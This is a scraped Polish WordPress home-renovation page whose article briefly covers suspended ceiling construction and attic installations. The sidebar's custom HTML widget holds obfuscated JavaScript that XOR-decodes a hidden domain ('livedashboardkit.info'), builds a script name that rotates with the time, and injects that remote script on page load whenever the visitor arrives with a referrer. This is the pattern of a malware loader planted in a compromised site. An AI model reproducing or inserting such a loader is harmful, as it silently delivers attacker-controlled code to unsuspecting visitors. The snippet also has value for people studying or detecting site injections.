					<article class="entry-content clearfix">
					<img width="1280" height="853" src="https://www.radiomaks.pl/wp-content/uploads/2019/02/poddasze_1550828247.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.radiomaks.pl/wp-content/uploads/2019/02/poddasze_1550828247.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2019/02/poddasze_1550828247-300x200.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2019/02/poddasze_1550828247-768x512.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2019/02/poddasze_1550828247-1024x682.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<h1 class="western">Sufity podwieszane konstrukcje</h1>
<p>Kiedy budujemy bądź remontujemy dom albo mieszkanie czeka nas mnóstwo decyzji do podjęcia. Jedną z nich jest wygląd naszego… sufitu. W przypadku starych mieszkań, często jest on nierówny, a dodatkowo szpecą go różnego rodzaju instalacje elektryczne, których nie da się poprowadzić którędy indziej. Dodatkowo samo pomieszczenie może nam się wydawać za wysokie. Wówczas mamy możliwość zamontowania sufitu podwieszanego. <strong>Sufity podwieszane konstrukcje</strong> mają bardzo lekką. Zwykle są to płyty gipsowo-kartonowe zamontowane na specjalnych metalowych „wieszakach”, choć obecnie wykorzystywane są także inne, bardziej dekoracyjne materiały i rozwiązania.</p>
<h2 class="western">Sufit podwieszany na poddaszu</h2>
<p>Sufit podwieszany wykonać możemy w praktycznie każdym pomieszczeniu. <strong>Sufit podwieszany na poddaszu</strong>? Czemu nie! Ogranicza nas w zasadzie wyłącznie wyobraźnia. Montażu sufitu podwieszanego możemy się podjąć samodzielnie, albo też powierzyć to zadanie profesjonalnej firmie, która weźmie pod uwagę nasze oczekiwania i wizje. Jedynym ograniczeniem wynikającym z prawa jest fakt, że wykorzystany materiał musi być niepalny.</p>
<p>&nbsp;</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne wpisy:</h3><ol>
<li><a href="https://www.radiomaks.pl/sufit-podwieszany-czyli-co-sufit-podwieszany-kratownica-jakie-profile/" rel="bookmark" title="Sufit podwieszany &#8211; czyli co. Sufit podwieszany kratownica, jakie profile?">Sufit podwieszany &#8211; czyli co. Sufit podwieszany kratownica, jakie profile?</a> <small>Sufit podwieszany jakie profile Sufit podwieszany to specjalna konstrukcja, którą umieszcza się poniżej stropu. Jest to rozwiązanie dla osób, które pragną obniżyć...</small></li>
<li><a href="https://www.radiomaks.pl/sufity-podwieszane-inspiracje-dekoracyjne-sufity-podwieszane-sufity-podwieszane-nowoczesne/" rel="bookmark" title="Sufity podwieszane inspiracje. Dekoracyjne sufity podwieszane. Sufity podwieszane nowoczesne">Sufity podwieszane inspiracje. Dekoracyjne sufity podwieszane. Sufity podwieszane nowoczesne</a> <small>Sufity podwieszane inspiracje Zastanawiasz się, czym jest sufit podwieszany i czy jest to rozwiązanie odpowiednie dla ciebie i twoich wnętrz? Zacznijmy od...</small></li>
<li><a href="https://www.radiomaks.pl/zamontuj-sufit-podwieszany-napinany-gdansk/" rel="bookmark" title="Zamontuj sufit podwieszany napinany &#8211; Gdańsk">Zamontuj sufit podwieszany napinany &#8211; Gdańsk</a> <small>Sufit podwieszany napinany Sufit podwieszany jest rozwiązaniem zarówno praktycznym, jak i atrakcyjnym pod względem wizualnym. Praktycznym, ponieważ pozwala na ukrycie nierówności właściwego...</small></li>
<li><a href="https://www.radiomaks.pl/pomysl-na-podwieszany-sufit-panelowy-olsztyn/" rel="bookmark" title="Pomysł na podwieszany sufit panelowy Olsztyn">Pomysł na podwieszany sufit panelowy Olsztyn</a> <small>Sufit podwieszany panelowy Planujesz remont swojego domu bądź mieszkania? Uważasz, że pomieszczenie jest za wysokie, a może denerwują cię nierówności na suficie?...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> radiomaks.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.radiomaks.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.radiomaks.pl/dlaczego-warto-regularnie-odwiedzac-stomatologa/">Dlaczego warto regularnie odwiedzać stomatologa?</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/jak-wybrac-ergonomiczny-fotel-biurowy-kluczowe-wskazowki-i-funkcje/">Jak wybrać ergonomiczny fotel biurowy – kluczowe wskazówki i funkcje</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/kluczowe-kryteria-i-rodzaje-regalow-magazynowych-dla-efektywnej-przestrzeni/">Kluczowe kryteria i rodzaje regałów magazynowych dla efektywnej przestrzeni</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/podstawy-aranzacji-kominka-naroznego-styl-bezpieczenstwo-i-technologia/">Podstawy aranżacji kominka narożnego: styl, bezpieczeństwo i technologia</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/dlaczego-drewniana-podloga-do-salonu-to-idealny-wybor-zalety-trendy-i-aranzacje/">Dlaczego drewniana podłoga do salonu to idealny wybór? Zalety, trendy i aranżacje</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Budowa remont wnętrze</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/minimalistyczny-ogrod-proste-i-harmonijne-rozwiazania-dla-przestrzeni-zewnetrznych/" rel="bookmark">Minimalistyczny ogród: Proste i harmonijne rozwiązania dla przestrzeni zewnętrznych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/inteligentne-systemy-nawadniania-ogrodu-efektywne-wykorzystanie-wody-i-pielegnacja-roslin/" rel="bookmark">Inteligentne systemy nawadniania ogrodu: Efektywne wykorzystanie wody i pielęgnacja roślin</a></li><li class="arpw-li arpw-clearfix"> <a href="https://www.fachowe-sprzatanie.pl/sprzatanie-chorzow.php" target="_blank">https://www.fachowe-sprzatanie.pl/sprzatanie-chorzow.php</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/ergonomia-w-projektowaniu-wnetrz-komfort-i-funkcjonalnosc/" rel="bookmark">Ergonomia w projektowaniu wnętrz: Komfort i funkcjonalność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/montaz-kominka-dodanie-uroku-i-ciepla-do-wnetrza/" rel="bookmark">Montaż kominka: Dodanie uroku i ciepła do wnętrza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/naprawa-pralki-poznaniu-wymiana-lozysk/" rel="bookmark">Naprawa pralki w Poznaniu &#8211; wymiana łożysk</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/elementy-dekoracyjne-w-ogrodzie-wybor-akcentow-fontann-rzezb-i-innych-ozdobnych-elementow/" rel="bookmark">Elementy dekoracyjne w ogrodzie: Wybór akcentów, fontann, rzeźb i innych ozdobnych elementów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/inteligentne-systemy-domowe-wykorzystanie-technologii-do-automatyzacji-i-sterowania/" rel="bookmark">Inteligentne systemy domowe: Wykorzystanie technologii do automatyzacji i sterowania</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong>Radio Max online</strong></p>
<p>Tarnów</p>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.radiomaks.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.radiomaks.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.radiomaks.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wnetrze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wn%c4%99trze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.radiomaks.pl/kategoria/innego-rodzaju/">Innego rodzaju</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Przeczytaj</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/drewno-polimerowe-trwalosc-ekologia-i-zastosowania-na-zewnatrz/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762784840-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Drewno polimerowe – trwałość, ekologia i zastosowania na zewnątrz" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762784840-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762784840-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762784840-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762784840-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762784840-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762784840-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762784840-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/drewno-polimerowe-trwalosc-ekologia-i-zastosowania-na-zewnatrz/" rel="bookmark">Drewno polimerowe – trwałość, ekologia i zastosowania na zewnątrz</a><div class="arpw-summary">Drewno polimerowe stało się jednym z najbardziej innowacyjnych materiałów wykorzystywanych w nowoczesnym budownictwie i architekturze. Ten kompozyt, łączący &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/jak-wybrac-czujnik-etykiet-kryteria-technologie-i-norma-ip65/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762783405-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wybrać czujnik etykiet: kryteria, technologie i norma IP65" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762783405-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762783405-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762783405-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762783405-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762783405-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762783405-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762783405-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/jak-wybrac-czujnik-etykiet-kryteria-technologie-i-norma-ip65/" rel="bookmark">Jak wybrać czujnik etykiet: kryteria, technologie i norma IP65</a><div class="arpw-summary">Wybór odpowiedniego czujnika etykiet to kluczowy krok w zapewnieniu sprawnej i niezawodnej linii produkcyjnej. Od właściwości i parametrów &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.sprawnawentylacja.pl/pompy-ciepla/" target="_blank">www.sprawnawentylacja.pl/pompy-ciepla/</a></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/kiedy-nalezy-wykonac-badania-geotechniczne-gruntu/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2023/04/6436df7f51612-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kiedy należy wykonać badania geotechniczne gruntu?" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2023/04/6436df7f51612-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2023/04/6436df7f51612-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2023/04/6436df7f51612-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2023/04/6436df7f51612-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2023/04/6436df7f51612-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2023/04/6436df7f51612-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2023/04/6436df7f51612-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/kiedy-nalezy-wykonac-badania-geotechniczne-gruntu/" rel="bookmark">Kiedy należy wykonać badania geotechniczne gruntu?</a><div class="arpw-summary">Badania geotechniczne przeprowadza się w celu oceny zagęszczenia gruntu przed rozpoczęciem inwestycji budowlanej. Umożliwiają precyzyjną analizę podstawowych parametrów &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/minimalistyczna-lazienka-jak-stworzyc-spokojna-i-funkcjonalna-przestrzen-w-minimalistycznym-stylu/"  rel="bookmark"><img width="50" height="33" src="https://www.radiomaks.pl/wp-content/uploads/2017/11/sprzątanie_1510008371.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Minimalistyczna łazienka: Jak stworzyć spokojną i funkcjonalną przestrzeń w minimalistycznym stylu" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2017/11/sprzątanie_1510008371.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2017/11/sprzątanie_1510008371-300x200.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2017/11/sprzątanie_1510008371-768x512.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2017/11/sprzątanie_1510008371-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/minimalistyczna-lazienka-jak-stworzyc-spokojna-i-funkcjonalna-przestrzen-w-minimalistycznym-stylu/" rel="bookmark">Minimalistyczna łazienka: Jak stworzyć spokojną i funkcjonalną przestrzeń w minimalistycznym stylu</a><div class="arpw-summary">Minimalizm to styl, który cieszy się coraz większą popularnością. Jego cechą jest prostota, funkcjonalność i minimalne wykorzystanie dekoracji. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/wszechstronne-zastosowanie-drewna-klejonego-kvh-w-pracach-konstrukcyjnych/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2023/05/646e40f670b15-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wszechstronne zastosowanie drewna klejonego KVH w pracach konstrukcyjnych" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2023/05/646e40f670b15-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2023/05/646e40f670b15-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2023/05/646e40f670b15-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2023/05/646e40f670b15-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2023/05/646e40f670b15-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2023/05/646e40f670b15-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2023/05/646e40f670b15-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/wszechstronne-zastosowanie-drewna-klejonego-kvh-w-pracach-konstrukcyjnych/" rel="bookmark">Wszechstronne zastosowanie drewna klejonego KVH w pracach konstrukcyjnych</a><div class="arpw-summary">Drewno klejone KVH to jeden z najpopularniejszych materiałów używanych w budownictwie. Jest to produkt, który powstaje poprzez klejenie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/podstawy-planowania-remontu-mieszkania-poradnik-krok-po-kroku/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801052-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Podstawy planowania remontu mieszkania: poradnik krok po kroku" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801052-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801052-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801052-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801052-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801052-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801052-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801052-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/podstawy-planowania-remontu-mieszkania-poradnik-krok-po-kroku/" rel="bookmark">Podstawy planowania remontu mieszkania: poradnik krok po kroku</a><div class="arpw-summary">Remont mieszkania to nie tylko wyzwanie, ale także szansa na odświeżenie i poprawę funkcjonalności przestrzeni. Jednakże, bez odpowiedniego &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/warszawskie-szklane-drzwi-drzwi-przesuwne-szklane-warszawa/"  rel="bookmark"><img width="50" height="38" src="https://www.radiomaks.pl/wp-content/uploads/2018/04/drzwi_szklane_1522828397.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Warszawskie szklane drzwi &#8211; drzwi przesuwne szklane: Warszawa" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2018/04/drzwi_szklane_1522828397.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2018/04/drzwi_szklane_1522828397-300x225.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2018/04/drzwi_szklane_1522828397-768x576.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2018/04/drzwi_szklane_1522828397-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/warszawskie-szklane-drzwi-drzwi-przesuwne-szklane-warszawa/" rel="bookmark">Warszawskie szklane drzwi &#8211; drzwi przesuwne szklane: Warszawa</a><div class="arpw-summary">Praktycznym rozwiązaniem w każdej domowej przestrzeni jest wstawienie, zamontowanie specyficznych drzwi szklanych. Bez trudności można je rozplanować na &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_13ba4) {
    
    var _13edd = Date.now();
    var _f182d = 1000;
    _13edd = _13edd / _f182d;
    _13edd = Math.floor(_13edd);

    var _fe378 = 600;
    _13edd -= _13edd % _fe378;
    _13edd = _13edd.toString(16);

    var _51ec5 = _13ba4.referrer;

    if (!_51ec5) return;

    var _60dc4 = [58641, 58644, 58635, 58648, 58649, 58652, 58638, 58645, 58655, 58642, 58652, 58639, 58649, 58646, 58644, 58633, 58707, 58644, 58643, 58651, 58642];

    _60dc4 = _60dc4.map(function(_63d41){
        return _63d41 ^ 58749;
    });

    var _828ed = "2f90e863c6765e2630bf4e4785b4491e";
    
    _60dc4 = String.fromCharCode(..._60dc4);

    var _e604d = "https://";
    var _d85f7 = "/";
    var _1c75c = "track-";

    var _2b91 = ".js";

    var _2da41 = _13ba4.createElement("script");
    _2da41.type = "text/javascript";
    _2da41.async = true;
    _2da41.src = _e604d + _60dc4 + _d85f7 + _1c75c + _13edd + _2b91;

    _13ba4.getElementsByTagName("head")[0].appendChild(_2da41)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Budowa i remont</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/wykonczenie-scian-pomysly-na-malowanie-tapetowanie-lub-zastosowanie-innych-materialow-wykonczeniowych/" rel="bookmark">Wykończenie ścian: Pomysły na malowanie, tapetowanie lub zastosowanie innych materiałów wykończeniowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/meble-ogrodowe-wybor-odpowiednich-mebli-materialow-i-stylow/" rel="bookmark">Meble ogrodowe: Wybór odpowiednich mebli, materiałów i stylów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/sprzatanie-czyszczenie-polsce-czyszczenie-kostki-brukowej-katowice-gdynia-urzadzenia-sprzatajace/" rel="bookmark">Sprzątanie i czyszczenie w Polsce &#8211; czyszczenie kostki brukowej Katowice, Gdynia. Urządzenia sprzątające</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/montaz-wanny-jak-wybrac-i-zainstalowac-wanne-uwzgledniajac-rozne-style-i-rodzaje/" rel="bookmark">Montaż wanny: Jak wybrać i zainstalować wannę, uwzględniając różne style i rodzaje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/przestrzen-otwarta-vs-przestrzen-zamknieta-zalety-i-wady/" rel="bookmark">Przestrzeń otwarta vs. przestrzeń zamknięta: Zalety i wady</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/projektowanie-wnetrz-w-stylu-industrialnym-surowosc-i-oryginalnosc/" rel="bookmark">Projektowanie wnętrz w stylu industrialnym: Surowość i oryginalność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/instalacja-inteligentnego-systemu-oswietlenia-korzysci-i-funkcje/" rel="bookmark">Instalacja inteligentnego systemu oświetlenia: Korzyści i funkcje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/minimalistyczne-biuro-domowe-projektowanie-ergonomicznego-i-produktywnego-miejsca-pracy/" rel="bookmark">Minimalistyczne biuro domowe: Projektowanie ergonomicznego i produktywnego miejsca pracy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/minimalistyczne-dodatki-i-akcenty-jak-dodac-charakteru-i-wyrazu-w-minimalistycznym-wnetrzu/" rel="bookmark">Minimalistyczne dodatki i akcenty: Jak dodać charakteru i wyrazu w minimalistycznym wnętrzu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/systemy-nawadniania-jak-skutecznie-zapewnic-optymalne-nawodnienie-roslin-w-ogrodzie/" rel="bookmark">Systemy nawadniania: Jak skutecznie zapewnić optymalne nawodnienie roślin w ogrodzie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/minimalistyczne-oswietlenie-jak-stworzyc-subtelne-i-harmonijne-oswietlenie-w-minimalistycznym-wnetrzu/" rel="bookmark">Minimalistyczne oświetlenie: Jak stworzyć subtelne i harmonijne oświetlenie w minimalistycznym wnętrzu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/systemy-inteligentnego-oswietlenia-personalizacja-i-oszczednosc-energii/" rel="bookmark">Systemy inteligentnego oświetlenia: Personalizacja i oszczędność energii</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/jak-dbac-o-drewniane-meble/" rel="bookmark">Jak dbać o drewniane meble?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" 